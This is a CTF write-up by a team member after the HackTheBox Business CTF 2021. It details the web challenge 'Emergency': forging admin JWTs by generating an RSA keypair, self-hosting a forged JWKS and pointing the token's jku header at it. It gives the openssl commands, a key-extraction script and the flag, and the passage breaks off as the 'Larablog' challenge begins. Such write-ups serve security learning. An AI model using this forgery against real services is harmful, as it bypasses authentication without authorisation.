

The HackTheBox Business CTF 2021 ran this weekend, and I played with a few colleagues at Orange Cyberdefense / SensePost. We managed to score 5th place amongst 374 other teams!
The team consisted of (those with twitterz!): felmoltor, JCoertze, TH3_GOAT_FARM3R, Titanex8, _cablethief, gav1no_ and GMILTE.
solutions
We solved 38 out of the 44 challenges, and in this post I will write up some of the ones I solved and found interesting (and have energy for). Unfortunately there’s just too many to write up. Anyways, here goes!
web/Emergency
- Name: Emergency
- Category: Web
- Solves: 148
- Rating 2/4
- Type: Hosted
- Description: You’ve been tasked with a pentesting engagement on a hospital management portal, they’ve provided you with a mockup build of the website and they’ve asked you to break their JWT implementation and find a way to login as “admin”.
Register & login with an account you create.

The hint at the top right tells us that if we can login as an admin, we’ll see the flag there. Alright. Once logged in, you get a cookie called auth that looks like a JWT. Decoding that JWT in https://jwt.io/ should reveal the contents.

The header contains an interesting field called jku (JWK Set URL) rfc7515. While it shows localhost as the host where it’s hosted, browsing to /.well-known/jwks.json on the target returns:
{
  "keys": [
    {
      "alg": "RS256",
      "e": "65537",
      "kid": "520a8c63-979e-4eec-a898-65ce3a745ec8",
      "kty": "RSA",
      "n": "23449280482738889245895507291078582838254525255910235513541946393154802290847031214392555552806839273748095037249203247472519486345448369548745790075083645659281193865341488345259094202703775414196359389911734542090336466079214752741074523728561352243375122273569387511394908725295341986379516793366924310398799780225643283052845716171900912034770239943764711206765083616511946700338767541895995886704496171585620589055846475443335026466769449848144773605534420418595157593626717750596511024098107708598027318208503613927895670164235148874382087743531049839528965506663562753195462090371169085974069905692817915834823",
      "use": "sig"
    }
  ]
}
After a little bit of research, the following post detailed an attack where you generate a private key pair and self-host a forged JWKS. Cool!
So, generate a keypair:
openssl genrsa -out keypair.pem 2048
openssl rsa -in keypair.pem -pubout -out publickey.crt
openssl pkcs8 -topk8 -inform PEM -outform PEM -nocrypt -in keypair.pem -out pkcs8.key
Next, copy the generated publickey.crt and pkcs8.key into https://jwt.io/. This will let you modify the header & payload data fields of the JWT.

Next, we will be hosting our own forged jwks.json file somewhere, but with modified values based on the keypair we generated. So, download the existing /.well-known/jwks.json file, and replace the n and e values with those that are printed using the following script:
from Crypto.PublicKey import RSA

fp = open("publickey.crt", "r")
key = RSA.importKey(fp.read())
fp.close()

print("n:", key.n)
print("e:", key.e)
Note: The script in the writeup mentioned earlier had a call to hex() over key.n and key.e. Our original JWKS had the values represented as base 10 numbers, so I removed the hex() calls.
❯ python3 get_e_n.py
n: 22886710563966340956822048238132141776347204676484958377602992744988500635442815278742328990767865767609438546940854465045592221141397954203230579382142347611722813763792672879573215150525919561564482192751114693804214742783873265392598793348692202182691179725882788918622065704479856089306532862072352692898082459694339750406712440593629584995301975643253487813145992707041196851108235248937454814251203885089087347000107501380883928378711572275375692080813223337418307282792929768098893976202646812829106754027981173056002774293629254416025898967630195044941229996683868958839770197444633515843061313215581697151459
e: 65537
Our updated JWKS now looked like this:
{
  "keys":[
  {
    "alg":"RS256",
    "e":"65537",
    "kid":"408f6673-30b1-4fa9-aa26-5d68337fa975",
    "kty":"RSA",
    "n":"22886710563966340956822048238132141776347204676484958377602992744988500635442815278742328990767865767609438546940854465045592221141397954203230579382142347611722813763792672879573215150525919561564482192751114693804214742783873265392598793348692202182691179725882788918622065704479856089306532862072352692898082459694339750406712440593629584995301975643253487813145992707041196851108235248937454814251203885089087347000107501380883928378711572275375692080813223337418307282792929768098893976202646812829106754027981173056002774293629254416025898967630195044941229996683868958839770197444633515843061313215581697151459",
    "use":"sig"
  }
]}
Host this file somewhere on the Internet where the challenge box can find it, update the jku URL in https://jwt.io/ to where you are hosting the JWKS and update the existing cookie value to the new, forged one generated by https://jwt.io/. Finally, reload the page and voila!
Flag: HTB{your_JWTS_4r3_cl41m3d!!}
web/Larablog
- Name: Larablog
- Category: Web
- Solves: 43
- Rating 3/4
- Type: Hosted
- Description: I really like nginx, I also really like Laravel. This is why I published a blog post about my secure boilerplate nginx config on my Laravel deployments.
The landing page is a “blog” with one entry where the author speaks about an nginx related configuration.
